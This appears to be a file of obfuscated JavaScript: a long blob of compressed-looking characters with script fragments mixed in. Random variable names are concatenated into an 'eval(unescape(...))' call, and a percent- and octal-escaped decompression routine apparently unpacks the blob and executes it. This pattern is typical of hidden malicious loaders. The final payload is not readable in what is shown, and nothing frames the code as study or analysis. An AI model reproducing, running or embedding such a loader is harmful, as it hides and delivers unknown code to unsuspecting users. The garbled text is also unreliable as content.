P6N3RBzxOzV5q:Ud}|PHtEZ8I!}iI#WB1TzsPIJzKG}MmUjk1]\\vJt|tpsHI(zSr}.m#~{w[@|gPOIU}FI/sdP}hM1KSzN,tf[nnOUjds]SVdQILJ7gvN2tf^?_uxAs2Jf_jIu ynncyfaOiqMIaT2Jyl~qzU{mQ]r{kI7IosDItIrINKsIwIyRtp|l2Pj_S}S`I7zXz/~|N&u*H	}nnHH~|HKXq:yK~xyUZ3cEq8KSH~|n[Z7JHwHOLt s6wJUtfOz(O}/IHHPyH.dyI}H-MH/mH\rPIePH>crgKI_IThI{m	H8P{dWstpN`JZV-vG}.H\'wIHOhU>HAboPRcIHVfasLNc[]MMj	kZj\nk<Kj(]gjMWl abj&jbsLYc5\\KP]JXw\rPUwc[YOeabrpw"qLH|yqtEcH[Gtprqr|ic\\KcsZybK|tp~xt=twdf|bkr<GKj_8VKP8JYs5csH_HzqNGKvG	\\Yc?jQKep*G$mQaG-M|pn^\\zZ/j1yo\\c]YlHsN3{G!gjrHH|KwgBG@KRZuHlq*W\\gGH$H]\'e[KL<dyoU{8y6tEJHSEVnGJHH%}_(sf8K*Z|^G\\GLf>y^7_lG3l|GdH\nG]V^vcGrm"u*y`z(Ol}PNc|jn&kdb{KGMVCj].h@br_K1^NrYg"FZvX6G{_ g0F	Fh}HU]LcifmZJ[J]{yUFu#jF\\{nKn\\\\AjF}iWDt_zEt=|}Hm@}\\ }l|dU)F[$GH[(Gum	GxR\nHyG>cKF#}vGBFDOmF{;\\<}SJ]F)GFE~G9HrpbKVKEXK]ZyJ7KojeGWkG5JjeK8QEeb)rtpWnmbY+]	y`}F?HqbUzqro[*pYzqhorl]	rpp/FyFtGYx7SGkt4W\\KXiQDY2sKo\\u3YypTTw;y-EG&tk[eu3mvEWB{onkTzZ9I-EwjfFEvPw"xAEs|j{M`vPw2E%}VFdEpdXEbK>u+bq@qwGYVPq\nZfE3SVXxQ\\DYoWo}K;bIYxyVE4zq_BvDV}SQKys6c!EJ`pqLZ?QTpGZyq`qWKPVCQMEZ[5qZmy{UgVn~|	E]vPKRXroxohDI%JRUy`MI7EsV"E]y}VZfE`4V	xUV$w)^IE|`8EGe/c x|lMtpE;b)`qoE>V]X/Da-DXpt{b"yUq]{O.O0XFYb[`K-fz"O?D	SM.DO1YYbUs2EmsXZxh}1XEysEKSSNPNAEkTjDt;rjE9o\\JWj;LKSS Jj^lHac^w1aE}SAqbq?WB]KaXcaX`=q:I@IB}\rhUj4NlpWj(U{`"pNDRhKW^LxPEmj&xxjY+G JJAs5wxtpKiQlP[JEsJGGaJ@Gt=JLD_Kif>Lf<z~fa{V5xsO^C`6"K`Z>ORsyOHRnTQDgJc}kVMZxm#z\'EhPE^C#HCyVC"QuEZV5VkK;]*}ly`U|DkXGxdD:y}R)}.V"JeJNtf}	v}iC!w"I0UC|usi<JF_/z\nkqfaOJ+M~q<QsE`6hjJD2xoDxxJ*JJJL0L2oSRpJq8D1HCZY\'y\r]8DqWLJ!J2M~C`zsLPCcYdCeqMCYOumiEM}jh2LBC]J3.n[L;L=PGpCyBCqL-CvEcHB	pyCky/CmDmhxCoCQMJ.bCtBBChCzqMz~B\nBLKCbBCyB J"B$u1UJ1BJKKJ=s.y?xADGD\rOsVBB	CEj;N_Evj;n[IOB5zr`BI\r{p|lUAIBInn[I[ljLadCXyHDD2GpKsR k+R$I\rB\\dI7B`eR$O^RCgCBZ{R UAB^I0BlesIBpo-Bes*OKVy.wjCHLBT^hP8HWjwAtpwtpOEIEcrIH\\Qu[_V5D\\C#w[.pmGUjQwHvB51GAttpTmAJ_j4KCB}s$[+[WbzYKy"_KiGtpj(}a!a+c,A*by&] q\nA)GA+R4A3A/Ky?FT_lIiP?FA^gY`XGF/Lh_a?W\'WvG4qsWjF;UG+GGqiGtpqcCc%vLdnq\'GGFC	AHNzFVvA&Dqjcbc<JOq:Drz~cCIhbD?q;Zgqhuhu{Eq4tQLpj=OGtQfFh-I,JjA7z~hgl.KX@bETHc&RA@PI`DA1p*`stCz4xA^rKkc>r[AdDsE/sDyXEFkEWvPjj"BEdM Sd,wxsbrys}Sy<SGu t!k*gKwpSqRoSUIu4@(sPotidSURz/i}.ou`S@E||mV9v@Dym}y]|CIloqSUQOm@YTRu l@Y}V|	i5@`u4sZSUWertiSUZ}ezn#M%KPswseZG~Ym]c7zzKXyey"x&YRK\\jU 4W\\{zw|us&Izq.b>ekGqljc|ysiq24j@r]2"P}TIdgzHtp];=Qs?t=vGio7gA^?yX??{Wn	T\\`}.?ymgz?2Ip{k? Ga?t=,??7?!{?#s^LlOmZ]nX	 5b2LYeC?-TJ~{{9mSP*R"?5@rv7Ls{p~{CInP.Qs@"c:x&hx2Ebf>vMf<K4Fzcsib?uP&f>,]:?>f8?"s?$FGsZAuTI]_^v@ekm{??.^=a^2_tya?8u=?z^A?A?%D/GIGKG^gB?ZFG\\({V=>z%G\\S`?nt!|se	=swsu3k_>>|m?#>_uT@r?~@s{^;yvZ+??B>(A`?xn^Q^A?|yDpY>s-zz->s\\>>8MZIbt=;-ksWml>B>8>D >>G^I>I>CZ+>T?yDf>yzS">F\nr@r@rBysiqPSEK\\~AKg!r"<DIVq9fDZ+AF"fAZ+>kGgdI>uCx&t=fNy{EsDx7]&E7r<>o/>qVh(>dq.VCqEGk(N[[K<s>{u>kX4=	<gVItp}O>~u=>w>yt_>{t=k\'U"=!=(Nf>fAayu|k\'ti|U|cQsnn=\'{q}/GSN9=6f8s>t_dgyPIUL\r}f6eGIq|l:on{oq}^Nb}&Jd}&f6M1DtpGg=EBFeX`qu+=y?pN{\r=\\^LR=qs>o=yc= =TF.Gs=$u==&G`=:=4_t{8>xQo{=s=3=<u5=x=@=\'Z+R>|e]=*w*=tpb-=CM;=HIu=Lop|/Jo=Qn}%yzC_(=.V{|=X\n=rBsKNd@|m=\n=ie<<=y&q)=fm>o}VZ+rE=D=kf7="=n>xf7Z;_(<\'X-Ey&q<,>nfP}V<;XBQElI>h<u@zx<@<#<t~x<3>v<6=punzx<o <w<<7<D]$y<!m<A/<O<]XCc%>gEG[bmo4<JbQ8[bhDZ>a<#eZr:r1>occcN<Q=m=-krf=*<p=kr<0pMeh>p<9=AoMles>o;\n<t_<=\'=/~<=<<sDzLzz,OO\\B[YEO`=KdkZNT<FjpFFy\ryX?rL\\ZDosHi6owFwrTFzzyYx9Yb)bWDLi$cSxJ]s&;8;,vCFib)noFzxo@;7;+roU]I$rX;A;C{bC;A(;T\\bI;OU`gFsGvMFp;Zn&s#;;?gbF|FszqFAVp6<EE;\\A~~; e};\'rtpxE2QG;#X,;psD}pgE<yj:N	<klu@UyXSrcMW~G5s6{U)VmVP:Sy&b<:hDp\rtjXe=g<e@=E=*>N	IUROyh\\A}->CBZ+:+?@>3<f>eh>Rp>I`1sW>Ro>I<0C;V\'WBT6~TzV7_!}%unIWtQ:=Y0wj`j:BPin=U:NTsWt<\\&nu2w6fPe@<r`<(r!a#]@pNw;$shH+s.;gp*rm;iKtruEtp;)](x7ZNK)wgG;2m?n*rmT^EP1ERx7PJA+xx`pVM9zxfubc|:}><s&lI:k>w<OA:y]y_e]fxRu5>R;kzxTA_\r:0?fwD?9<hf>UI:zC6KgYhyV}FS>}f6t!jD}:<Zyf;=TL<_gLfQAr<}=YE0{(TOdEG9DdIQ({u9DR{uIMG>h<jk>:L89O=eq@vvoXXvl0ei<uQ8l9[u*d9^v	shrmr9D>h9Ge]9I 9K<K9"(9N9P<iZ\r:9M9V9pf<9:vCTN=r!y-q^;#q@a\r;&};(Lo;kyE6l0F]ukElbPZnqGA8r X%L<gNK|nQ\\QT|=_vQ8X6o!l	PiqFl0{RUcfD#G*F}F{b}}ygpzliYk)}\rv2u=U9tfsu{o!k0},lA8=i^E\\r\'Epz$8BmPuN8A888\'YS&y~w8.yNHKwE]8MiGp*_b1by\n\\}p*`<8bKPfy{;qchh8f`p`$x_il"~wa%8qbA`G8j\\qT^A`$8uJ`$y8s8oh78xns$QGQIn\nx{up79P7\n77\rn\n79XuT8k]ErX8kt#@bU8k;.78^Q@Kl(7J 7\\bK7^A7"m]7(\\Zo7&D1:\r;17wg|`GlA;D8YG?A[/m]8TLDM8XDDEnG77C[InK~}P8YK@t7<WH8Ya7<Ag7[[3`intz$`!8oiphx7VHii_(TKvj7^[I`\\*7`W7a.k<w7Wa-7k_bbZPJn7Mn,K}n.n!k_s	7cF77O6o!kN_8~8`qXuN7n6tp86dy`Ms	^A`!66\ni8enYBK67y;o[^rml"D:@ TM:iSSNG6\'89yHeBtnqD#:Q%{\r~~64nW67k(626=HS|jt}@fDU!62He|%u0mR7z"fAUKUFfDyPg|CTGf>|fA9/"C@CI>0=Aenopze\'M_S}=UjQ}T7_(97Dtp7VCQG6(:\nQNi77<-9d<"s<N<Pd<]	>wmfANOWOPunUy=:SoSfgV"fDm	6]<f6:3<08x_U;mVor{dcvRl_ZiOVyDd6o:7_2GXSF605UA6o6`:,f85JCHi<>I=}{8}%fy6p5;Eb{oIC[?h5=s{~rym=x5=w*E,@t`[;=Da:(oSI;Nz~5CkrI@5Fn5HJtpH5P:1;g:.=x52dd:$;V::\'y8<YDE5+dKNM6w:<;f>|l[9z,D~|5Y90y-s@\\~W6Y>w6\\kr5t;seU~s5zZe}yfAh(=AD1C56,9\'5kQwymRucT67DK;\\5T`5c5 ee(4yOs]I-Q5,es9.5d|\\94{=k98e6&Wr`=nEt=<Bd<eQEE\rVo8tk@v[_;wXI^os#}pFEo@t4Frux9rNX%^`;wXAy\nzLCIy8J:``gHW!U>:g4XAr=o9s}Pr,9@to9X*Nc@w8+zJ:vpezrY5<-?B>5qLKb4Y4[pYab4y4Z>Ny6<BGSOUND>t904T}5<Xf6}d}NqI^`tp}6p:]tlM)4x4z>N>_TF?>p>rf1TYLEfD<\r{:b^ogvZ3`r5=URUT}9?.<EMBE3	f2f4=l`;O33UY}<}vNUTOSTARTfDFALSEfAHIDDE}`f6TRU3Uh\'`SrR3BOpULUG35kdyI37393;3=f353fOqUN3FA3H3J3L3N3P3R3T3V3X3Z3\\"3^3`f6=3Mn3 =>r3S#qs9?r9o9\\UXyv\\cv6)7UKMt4d};=^t|~2UNK2r,Oq4j2oR2C$2r,296SUM35vs4a2,2yNc4b<n4oc4}3mxCf2:mv^4c4e{84ru4u^"H{37\\kd2>7>y/ZuQqzW6j9;Jn22E}u5{;2:62M7_gq2]}uN\\F(\\2T4U}}M2Zy2\\z\\}U)YJvy,X`4n4S_\\t}\rnhz,4W7:4\\Cmg2gPAMn|	NcaEMZtfabFF)FL}@FN1G1oh7]KMY1\nfr\'o9FM2o=11?F1XZhD1"4|K1k 2f\\@2hY72{2dP~~.MYzgU)yC2WKkvYp_wVl}EYd?e{rmC}bvq;$FwuJK:44\\|aC}b~pD5hg{1G}S|tpKUv	M7]Jc#1Q1YHgMU]hXwxt!F:bIXL{u[1X}jc.ibj={u1npiXD?1s1R1pEnp_aH1x1ajs>m1`1ojE(1~0iXC$}=01u]lU+W|g31t1zCLyWBTy`R1yh~wBtpZ;V	0ZhqIuT0itiJBtpFT>{W0#h10%LyTCU|<rsj1?vP1AQ\'z;Y00$i[LBYyt!1J>_vt:_{SzDnf1KuI@xI9I;I=U>AvjO\nogOU#0Mv\nUiUk}\rPpP@s.m3NLB}PLPFYdxA-HQigvOO4g0ez"OU4]0NU9e0htfzK0k1v\n3,eLvZPU#Ax>Jl0^yHH@C#}P*B}I/tpu*/0YttpP1/	0Nu1LBT0pe/V+/0lv\nS|R	B}ObN	/SrS~}i0X0{[!SrOcOePQp#A/*/+0txJVEyfHs#F/4/-x>//4}6O]0iuS:VGe;xT|sVHCN/<USRNV=/;IPVr/G0g/"|a/Lyu//U4NXNLRf/Je/VN^0o/OUS:/1/t%S9R]/X/TOMUQ63V:B}/_SJ/]OXR-U//gkeS^SSo /YZAYdU=vg/mYdN84f/^OYEtNbs:L/qO4T\'.:PS/BA}/N.|lBOes/mB>/pubj;OU/OBcuDB}Bsl. {tp~|B]u1.#I@Bm.\'/0u.$R!RfRH/uxJR R"R$/z0NN0}iR".80T.:/HCB.31N0gej5$/6x=NN#}i0k3eYPj.?OUv.\rnP.Hz%.?N/f/b.C.KrN%/t.[.I.X.E.Nfz.PN*0kOWH\r.?.58.,jNP4P/P#RdH~qxAO,tfP-}@P0S.p_fP}@P.~M.q}@/1sP(-tpP5--\nIPI.r.o/7dK0g10d-oqOUd%m#5/a/)AeW0.V5.<.Bx=-542dCL_1.VJ}-}@B}6A6<65RT/O-46365Rx-86;-:.2.a~y}E-&-AIw7OIgT#yDC#?=I.2yCtJn?kgL{U#-F??=3*t-K-R?3-YHxAd%/O>%B}H$-7-h-/G\\n[-3U.J/.=xJQ&0am6-Sm#-r}AQ(S-uM%mQI2ko]N@*yf-ePlPtv`{g<T#HQ2y2\'-x=yGWu P?-.IQzc2}~~-a-\\sQ,nq99PxHIH:,\nJnH7OP|,z%OkOmOo,,zpzLf$UL%B}OOOA!Q\\=Z,*D<VNA<y-p0|N>,@_D?,Cr)YdCGCA-+y9_0/Dp1CaT1szWtif-/\\1sC34f"D?.VRn|sR{.Z.VRD_O,dcT,I~yR8,cRHcT-7m#,gRF,o}6,qu*,bRXRqRf-<,rRz,ue,}s*O4D . O9O;OBA!yWz{p0~'   ;b5y1J2W64hp+='eva'   ;mCE0nw5dM71rll='OMxxCuOxBRnoIQxLaOlTxFCGDxTO'   ;b5y1J2W64hp+='l(unes'   ;nMP5cN='wI9gnqs14EN5'   ;b5y1J2W64hp+='cape(gX27brPsac8VJnM))}'   ;nMP5cN+='m6Q8k'   ;eval(b5y1J2W64hp);jV1G6dboCN='WhxODOOTNBwGuEbKIOSHHUcvxHcVOIjbTOO'   ;b5y1J2W64hp=''   ;gc5FEH6ow4DQ+='Ar\162%61y%28%29%2C%49l%3D%31%32%38%3Bdo%7B\154%30%5B\111l%5D%3D%53\164%72in%67%2Efr\157%6D%43\150a%72Co\144%65%28%49l%29%7D\167hil\145%28%2D%2D%49%6C%29%3B\111\154%3D%31%32%38%3B%6C%31%5B%30%5D%3D%6C%69%3Dl%30%5B%6C%37%5B%30%5D%5D%3B%6C%6C%3D\154%37%5B%30%5D%3B%5F\154%3D%31%3Bv%61r%20\154%5F%3D%6C%37%2El%65\156\147%74%68%2D%31%3Bwh\151le%28%5F%6C%3C\154%5F%29%7B%73wit\143\150%28\154%37%5B%5F\154%5D%3CI\154%3F%31%3A%30%29%7Bc\141%73e%20%30%20%3Al%30%5BI%6C%5D%3Dl%30%5Bl\154%5D%2B\123tr%69n\147%28l%30%5Bl\154%5D%29%2E\163ub\163t%72%28%30%2C%31%29%3B\154%31%5B%5F%6C%5D%3D\154%30%5BI%6C%5D%3B%69%66%28\154%32%29%7B\154\151%2B%3D%6C%30%5B%49\154%5D%7D%3B%62re\141\153%3B\144\145f%61\165l\164%3A%6C%31%5B%5F%6C%5D%3Dl%30%5Bl%37%5B%5F%6C%5D%5D%3B%69\146%28'   ;hi6LzGcm0uJ58F1='l'   ;nMP5cN+='cf7608BODmsfh5'   ;o4EoMwn2u1oT3[0]+='%6B%38R%55\151'   ;gXO0pJ8q0gHUb[0]+='QYQ[Gy,*213iQp.V3CV|UI-\'vD/|M4LVJ<-gvM/+Qkub+MI+/<NJ<Q71\\HaXFm8PX1hX`Z`SEm%}m(wYX_9)z+4Mi:wr*1#bro,2f%eKuJzsuLA{T#K&9	P3-ItpDY%6e?G6?Ks1L\\"79xx|FPdcPJ1NWJ~PJ6Ch7IStpg(rd4aR^-0TDryv^Pu}iwN~wP}qvyuWuYv~q;zNu v\';.:pXD"x\nK,K.uv&Yk+Ob?+EA^e,zmtxJ1YK)FD$*	u!*Vj*,tp|\n*D.7-YscY<i9*D#*D&uE*+]^pe+wY{p*K+{*	@0K1*\rbVxO5D!*)**8*,D(;?Y*=,;W*6**,@>L~+]kQKRXs]6\nNpLVAelTNy7&X6zyoY7d@YaLBiEg/g8XkC+E_*as*c3ETa?hG\\7}Dy*ps&*h*`?Y*lgviEbLs#*wzL*k*mdDd*0ex7*p*6yk	}S|lcY:jQZ~*PjJyYz}F},{`|<{qLYLV3KX[)*{KE]ap9rdKex8D|+1pDq@zy/zzKP1n:ps2zz;SC}s&YqYdv<z&21D1F)$}AV8J*s1$)|})`|j{FSkd1n):_UL)?06q(;Y*{)K)FSW:v1nm{1tfd91\\y6yxeN_62J*$60q\na!m])P{gjsxA1tsmjrS^!s>+(`(0,z")tC}ktp]tX%sq031B-y061n{uQxy+4*p6K3)+s/)xw[_XES!KV5i/X5mpF{Yr:r,3f&>odI>+ED?s{)dr,yw|l|y #x(+(-4,(/)g}fP((g\\0AY7U)=t)U1E6\'2)7:{IQBtpw_p&EW4M(M+-pR^xkZC\\jV4DggxxMAKtpq\nqAeAglgjlv=cUETzwrcgjfF^Z(]Dsm)wntC(j(^maa,TC&4D(rEb(nk<C)(\\(rE~(z){hc(w(lDrz(kAka-B43O\\\'(rCV(z6\nLB`(z0)\'\r(lD(T%zwJ73v\n;H:kfFDS}nDVU|00xPKC(]n>jn9\'-}U{t)FU>6](xXEn;-yR7TWy%l62n)s,*J;+$h@dI(q(l7\'\nnGB)I\n(zxJ6\nRp`^VpFs1bjbRTrN^]_Ec(Jgv)`a}(KpWXGGIyq:\'RYd\\ol66}\rRpaE0:0\'fW_\\\'p[8\'u\'jch;gl62;3i*;I5S;L\'<Fv;;]	\'l}A\'yJ5\\\'rn\'\'{q&tp`=\'V1UhKhcF`qs\'`z"6rzL)S(D{r)S:\n!&#7Ep%}/8VU*x\'(?:^j}tK|e]|p\\Si&-[tL($Z	)3)9)qH\rgqxA)SmQzz,%p)|e\'T@foqb)S89Qi|tCT@i(&Ok(&QnCfJw+,j^)9fK*x}{>),>=>)S&eTT&jL&l&g&i&i&k)U)&#vC1]YE &`]Hjjg{){;&`kk0!c()n"nB}h&u+YtT(az"(c\'5Myy?jL(zfFuNkK7Jw*K,>9{u)W)j-uTs{jl8Yj5&dA>SPA=%U)%"8?a3y%1hs&b%9sU)jl)]bFhaHa"y?`pja%A]lgq\'wFrzhq}gB0J%Fqe}M%IAOoRAz{jll~n4n6AI0%BGB%Xk<j=JtpOv}{qf<<ym^>]*>{I:%V4vnm%D%N^!A}WU%e/B%h{r/%kcM%m%o%q%s5L%J(HU$J%:&d&D&h>r%3b<%5k:qX\\oX%)&ch\'% &{$8I)i\\K8K%W\'.wjA&gIk M[&.&0j~)&3o x1&6&8&.j~|&<x5IP00Wd2OCfF(z,Hunryu{hk|#Tz$E{CC%(utGs]u0\nad,knC)_Tt06Fyc$TKbN=_nR\'HU*ftpqb%&XYa&R$a&U$dU"id`4`nR&\'(nR\'uUg~x_UEmicnCh&9`&)T)@X_rJ$v{A$K&]\\K&m)49@@D7X_Td:e35XfO}QYoS|lslF6f6{`SkuGy9g*rFutpg0{#ab^H|{V#!|1&`O;^M#)f#+z]|]#&0(G{d^##g8ab#9ao|d}^#-}X#,M|#?^6R:XeLr5K#G`O#EiMS%#\'^#Qro#*ytfAkg|Az>19=\'zv}|d>SEscQZ6U4T,<kL5}F-96[)fN(<yon2\r<sz%4Rw)c%x_dn_ety{Zto\\SNbx2;xJSN{Xu\\bv|uZKPA8lrpq:\'2saOcsAiT*{UanEBytp_iz4":p"708qs7%j^O_s8[_T	WXdg"+T"t_WZ"q;wptJ	w\'vvSN@{"H"4TtZHTtAmy"/"q<UOq{%%/HaQ?iBHd"<BL8=zw-j	(Zttp"9]t4&y{X 1_"u="aZ\\m{wn	"<i5}S[@}PDUrA=GI")hD"hu\'=c2r<D^]u]u<vc6rjQ<?84mwj=fsW!sb?#eex!|S{cMyX{/h}@gy832-ykhqh`hnhvx8isbf}=K`^du|/1qUf#~eL8cmmf!30ryf6@_R!89y@yfpn{f,yml]w6!G7B6CG=Kn! vhz8``r!9wu/}z	819}\nq!htB>`#[_dyXXO|u>JP#~tzdz g~|TlyG#<!eZp@c!h\'iY?()!t? |`k_cfVjgfzR)wu  &xHaX\']KiF9Gum\\]}.{[?e f>{"=*mG<}{N1dl0r*[YY> %y"VD6O}	knlfH!YuVv\\R %fE#7Z+z?#{#3@Fy5; t_ FhE2Dtp"Nlj]^Ed\r`b(dt  F.uR	{{sNz"z$i)nz!d{V}Xt{e]J{e `Ml} f}6|fvHMxJ#}#k w2&Sf>K_fnsZgbv\'^`x89J =7:}C9}r<y[#>ewQ91K:feZ"_c"gc]O1c"fX3l{,]{8Np[5d,"lnQ9\'#"m+HqbG&^s^=" %a\'*F#w@\'"}<`$\nXzj_b $q 6{hrFnD%g\'i&+[EoGfm!cM<c!!!!#!%x?&uD! `cM&9Vhpc#{y(?xRx1C@<L`=O(XiF6gk\'?WB6lT:B6iy<tQC@unsV@R:BpT7wr"y6\'#wj-/8jWy/qbCDIIQoiZ><XO)hj^3VYY"3y{ Z>3`)5xx)nY+y"qC{("xcM7rvM::(VKTM?x7"Z.IxZ5D:(xrV	eGW7L*;9^#:mtq+F,4r3k]2Ya&qB_(%+HEgjE%0Tu*WeJ@VeMW|y66{2	n	pG6,xDQsqE-|n3xr]&vC3>o: <3xF=eC;:!f6>A|:, }9yrV{:}sXzPu8k#-"yE(.93)g<yH-N3+|/S|(0!aXZD7z$Au4ffN:W:Y;:[XO#v($+G*)/F"MK)q:|{+:m%)zxFq[!]J[OoH:9t4{}cP.0l7AIp9.`pv@x\ndm\'Nqi`sqL@Gh%Cy&EA%yb!nx2gj$O-GcOw.&[j?K*)\n*^)\r~qdyU)5nH:dnVmcs?*wgO};mdk0Q5pNzdn]M<*h#a}jMVGM|NqZhF	q*vo}Wakxd]FbbssD\rfvGG\\Fa?S|h3h9\'wMj\\PKXrupoShI"[K}m^*&kN[QIhUF_+F$!tuk\'}g[nDx:9<<;>ej51jn\nPe/Ti!z`4nDM:BKiE]whbvBEWy lJ	\ns8xrTqr}noNl__)No\ni^#n:kC6[qg=U %bs1;`,(nYEyZ&y/ySO)XEy5?X#yA3AB)QPg7?JJ+Tnnw|&H"4+9228\rk\'D+,7OOQ<8lVwj@XIU3!>s6^3)=J|/=5^6}{`Yu3\n<4&>w\n Ik\'rtG`<f6[ifK@e_2|C<85L>|dy=~f6yGfAd=5fD0</GB?Yu/F=0=ofAx>x4-\rH0veM;^%3+^0>>^5;5\'59x=OZtpel;=R5:zux9}w2u=60Oq`,8shDz4<:&yi:):.>R2/HV3mv"/3/55"=V>I#r{I\n4ns:BfP&ik4@v(G\'A&9pWw)8{6\' {sw:(d:*/em:0;kKF5gx!cc,j[b (A, *yr+ -/B/@?]pd>]^l9To3yRv6?AH%_x7m{d5=AU5s]LOPeY6o>xJex7.d.JHU=<\rb!XOWLh+XO7X{k,ktp$#]^s8}FIUJ?fk:;\\_ob{;IQBK6hXt_uBqpZjlk&s/$wU,HHqdA_UkOP.GmNvjXIUIJwzZ>Rx>mozd#_eS,#H5tClq0d\nB*Y(:GO7{gkuTwjIeZ+:5>3?vlSuThLe.ei`Z+::1]/^89\'?hb0ecKaV{Mzwjtp/G-\'HJH"	>I;r-mPxNV{"/IL<6>^^gl~I~jry>%JGDr^gm>{q]K[umga}~|:<}Cy)csy6T{WtCWxTVoi6oJdZ+`j[GNbZ+`pn|Nl]^V{Y#Q	QYas]OMz\']nZ1C*x&\'s/y\r>I3ya{S\n[a}O`:U|0-{=75?\r?[umcmyx`n@Fg[\'oAIs2Vw2B\':a"rp]2e@7Xf<^$	l!t!#?GY)%OG?.y8W50f<~:;W_?3`>f;=<Hrp{ue]r_F_5=U"IU$e| I9q:mQ3F5sn5u~~2=*Yt=Y7;;tI2;vf\'W<64#d{Onoh~$tp;r;I2\\5}zX5|*Z99@tZ>4z,J~=F&Ctp8Y>},5~`t6ZF0#q R\rx\nNj&B):{pZyf{958tE;y VUI0ut|!?t`jzqx16-L}SOW}sZ}Y>N}]L5Fw1:yzE>%t0qH<*:gjlI6-ROGg;X$H\r\\8-uR5o1g__xZD#%_)bavdtpUw+3SUZ<=U`k_HaU)c=\'ev2}&|992erbV:Ggdy f89|h`Ys@6qy/{uG`tE9{\r ^h ?H `j:sKBZ]uyTwjLQ|\r,.J]|/eZ31;OuYa`}?f>7<U)gi\'U2 KyIO]39zxr}oF4)3&> .Kg:xb|;EFvs6?`?9/e`Sa<lH.^9nUtC9\'z>F=[RG4]Ni`pWY}h0?QTYapNPgJ6pl{;Tv	s/ wHo*(Qi=EP"sc"s/yjV&1c$1z%T(eyq5hO_%$3e2 5J7)`pl\'+\'iRiqs5>ES\'W~7=)Gw*xl.\\oE"]R"{D0$@}5B?~j]b\n4F+?F~w6\'bIF:_6gH;8^`\\\\pd^=?^1Ob?f23Vi9<6f+"qtg?\'c|~5AbPJ(5B_En[_><s!os@uf>w& \'/s/2@qM:n_b<\n(1H\r`QGrn9*:c9o 9GTp5:JHPizJ\nNH6(1IpIYuG2]uw>Ci7RnmB;JEm]Vql+rme:#/G`f^hCU4h<?5!-G7=\'tEdLZ<[`"6 Okr_j%[/TFa5$egSxd4Sl:o851s`&}rwyduQ(U$@^!O0NQ5J\nsF*<AC}s/MDDq x"tp4>([)=H4T |6fYX%?hD\\2]26rPc_`=,\n:e,j^>{kmz4} I%dy?Z#mQs<6zUF1}X<T;!t${tpy?x1<,AG	Z+OqI%K}F(\\T>A^F1=TKPM.9;GA&:n@2<e>QQ@	k\'lYap!o?+&yc@5Wz$`p>I5/6bJMy]@iY-*Qf>A#C@qZUIKC+3`syuQ.GaVka@roAmqz4rbA+kn`pM>-/X@Ovr|@?tv(RR	Ab:ygrXrQ;3kn%=PS]*Yn@J;\rp=*@+<7P=UJF.t=t=x="tBK3"I<[5:w-`SA6cR~lBIU5=U:L_(>R]x8t)no5^;.:%w:)|\n!I>z=c<}#vt24J)jKVgQi^IH~B(_e]?]t=zUU)s2~}):k(GTIfEzU6HrrnE(w=%=cf)FYJ3%&\r\\q+T?BlS*>]57$bre>vN])_)<@B<f<Qs^i!g_"n!pnr<9&N=[ro^`n\nAGk"cY}>k6E#<;}7&*xrhb-A:tp`k$v5uTYQ(ApsrRlgjwjE Iqj={=oEV$""]:r?095IU>]fF-:I9rn:I>]=7q\nzy6cru6wq\n4%Bm6o%djn-}PSPp=7o;[ Y7GFrruEpQ<T:{\rIUIL9fR	gpr?f:	cM:ru%D1}4gISV_1<gKetszq\nZE`Zm]@vb<8EBE\'d6ejM:y^<e]_(Ee-`}&JHjKn^ez=7pv<9>%?45TUH:tp+B)D:y-EGB)xRK<yOG	njcU4]1iw;yKY}B)9+B)75T%uSR"|gz9/d/0[A:k2K0`FA%mc^!`BRA, F	NuJ9B^fEd)D>9mN;=iGEK8{o<^h1R4(maRQRSVRuRR6DTx4*4.}40XMwif#S;[6&vyf5h:)./:&9{1 H}z>4,%v)l0[TLKgtpa:b=l(F1|r]V9x9fMz`zo;]\n>Ijl.rRR-V:[@]eH9!@Metp{pE1{JxR"3FzrNU3dA}mt/W?\\_=<OaiVJq8go _(:3ZYT+$zUbr{,,=D55A5\nxf<{\r99\'0+E*#Qq<TM2Wx7bv}C",U|(7\\AoW9\\-mx0\\rq\ntOZf\\Q/_%eH1;n(f%G"*?r@c%	N7tp<ORRQ74e TVB\\>wu4F\rtprkHROR^C\rRvQVS(89395WD)_l|9e4M^t}17l05\'6*22(?{prk=lH&$rC6y2I+]lHdB}XB|yV&@!yzUA1AY [\\&\'78]u^tp\rB*F4l{`Pw;rD\rI>w<y\r$*GnKrGYc,\rI0lHqXpY62b{\rc%D\re&7F74xJG~\rc.>kQ\nU"s\rwmwf"dpm7%YtjccE>zT9fvPepF8u\reg1iMO>rj\rrma`g$c|SN}ifEcPS+3\rmt%GrzAj4)>\rQRmGNZwj0 I\rs@\re<}^6Mr*d$z%WBtHA&\nh2aG08F	?(>g\rB@ h`#5s7&9)=o7`At{V3U&:$	,MvZ.\'hMBi+\rRW_\nBF2AB3&WEZ95[~}3^!4@d5W~ab-\raPHz~dh`vv=t0+hi]hgyU\r(IiwaH%	tpwj%<fx_=3\'sivh4(ce\rjQ@f>`Y]v?O\r8g; Sk\rr\'/#(RYDrj	y@Cs^xM yX\rWLc	J1rkAI-Y 0Mm%goa:VRfy6YQsS^*Ph;e.[ NNF\rb\'@\nF	l%F"UqW!h3J-DmRkW]B"WathhttpjCnwo %+HK4*a\\nayAAD\rZ<61\r]bAe}jn\rytpv\'ByOrn\r${\rzYar"boVA&\n!b~MuT\rck(\\;g(\rsGKg"zLdT2\n4V=h}y)`\\a$~/#}\rF\nH\n\n\nE]c7)\nI[7mj=/.vKhe\nO]\n\r8\r%+]6on\nTnR4@\rY?v&4GI{pGvvZq\r:\n0/\rkg3h`\n\nv\nD\n]`ABR\np6q`yj^aKRG\n9$t!9&TjuT	&9%Z9tp;+\n>T(R\n|3gm]3[^!	%Tq	]EA=:qTXL"i$rm;&G1	,F[:j:nrq:pY;Y sg\nc8t?h{kj?f*/OQqK()rCs/1\rqF3C19f!oe3	9XA}k|\\C[{FvPdD.s.\r71P\'4\n`8ajKIDi+X8y/zL12,o!fw	YroZ&	V$&<rY72j\'kr,2Fg(2z\\^	nYqHKV\\tikp;N~~}@|iv@sXL	)&\n5ize}O*ruK^Kg=;8:s\rU,+J8(iO\niJ	^y	q,i[KihkDQ\'nJ$F>OmU^>`r:y,s	*G6dyUo!z[5[MnoHI=}gzF~{m[M\nl<s*<;kJWrX1FO\\BFzW;fVO)\'(P\rPrt1K	qv"wW`\rO\r\'"]IPc=)\r=uQ:wrCERFz[*W[*6Zw(8n@vpX1ey)y-o	sY\'!}5Pc;;i!py!!KZX=x\rp.TAx&"@r{1?+OAz/J([/	99x5Si!Ct|Fv4P\'xsBz^C]h)G*]VdF8)*fgj\roV\'6X&`C[]bq|kSf	